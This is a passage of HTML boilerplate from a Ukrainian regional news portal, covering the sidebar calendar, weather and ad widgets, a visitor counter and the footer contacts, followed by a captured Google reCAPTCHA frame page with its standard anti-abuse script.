	<tr><td><a href="https://ngp-ua.info/date/2012/10/01" aria-label="Записи оприлюднені 01.10.2012">1</a></td><td><a href="https://ngp-ua.info/date/2012/10/02" aria-label="Записи оприлюднені 02.10.2012">2</a></td><td><a href="https://ngp-ua.info/date/2012/10/03" aria-label="Записи оприлюднені 03.10.2012">3</a></td><td><a href="https://ngp-ua.info/date/2012/10/04" aria-label="Записи оприлюднені 04.10.2012">4</a></td><td><a href="https://ngp-ua.info/date/2012/10/05" aria-label="Записи оприлюднені 05.10.2012">5</a></td><td><a href="https://ngp-ua.info/date/2012/10/06" aria-label="Записи оприлюднені 06.10.2012">6</a></td><td><a href="https://ngp-ua.info/date/2012/10/07" aria-label="Записи оприлюднені 07.10.2012">7</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2012/10/08" aria-label="Записи оприлюднені 08.10.2012">8</a></td><td><a href="https://ngp-ua.info/date/2012/10/09" aria-label="Записи оприлюднені 09.10.2012">9</a></td><td><a href="https://ngp-ua.info/date/2012/10/10" aria-label="Записи оприлюднені 10.10.2012">10</a></td><td><a href="https://ngp-ua.info/date/2012/10/11" aria-label="Записи оприлюднені 11.10.2012">11</a></td><td><a href="https://ngp-ua.info/date/2012/10/12" aria-label="Записи оприлюднені 12.10.2012">12</a></td><td>13</td><td><a href="https://ngp-ua.info/date/2012/10/14" aria-label="Записи оприлюднені 14.10.2012">14</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2012/10/15" aria-label="Записи оприлюднені 15.10.2012">15</a></td><td><a href="https://ngp-ua.info/date/2012/10/16" aria-label="Записи оприлюднені 16.10.2012">16</a></td><td><a href="https://ngp-ua.info/date/2012/10/17" aria-label="Записи оприлюднені 17.10.2012">17</a></td><td><a href="https://ngp-ua.info/date/2012/10/18" aria-label="Записи оприлюднені 18.10.2012">18</a></td><td><a href="https://ngp-ua.info/date/2012/10/19" aria-label="Записи оприлюднені 19.10.2012">19</a></td><td><a href="https://ngp-ua.info/date/2012/10/20" aria-label="Записи оприлюднені 20.10.2012">20</a></td><td><a href="https://ngp-ua.info/date/2012/10/21" aria-label="Записи оприлюднені 21.10.2012">21</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2012/10/22" aria-label="Записи оприлюднені 22.10.2012">22</a></td><td><a href="https://ngp-ua.info/date/2012/10/23" aria-label="Записи оприлюднені 23.10.2012">23</a></td><td><a href="https://ngp-ua.info/date/2012/10/24" aria-label="Записи оприлюднені 24.10.2012">24</a></td><td><a href="https://ngp-ua.info/date/2012/10/25" aria-label="Записи оприлюднені 25.10.2012">25</a></td><td><a href="https://ngp-ua.info/date/2012/10/26" aria-label="Записи оприлюднені 26.10.2012">26</a></td><td><a href="https://ngp-ua.info/date/2012/10/27" aria-label="Записи оприлюднені 27.10.2012">27</a></td><td><a href="https://ngp-ua.info/date/2012/10/28" aria-label="Записи оприлюднені 28.10.2012">28</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2012/10/29" aria-label="Записи оприлюднені 29.10.2012">29</a></td><td><a href="https://ngp-ua.info/date/2012/10/30" aria-label="Записи оприлюднені 30.10.2012">30</a></td><td><a href="https://ngp-ua.info/date/2012/10/31" aria-label="Записи оприлюднені 31.10.2012">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2012/09">&laquo; Вер</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2012/11">Лис &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
47 queries in 0,070 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bc0mC_NDpUntfiqw6QC2oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191161760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>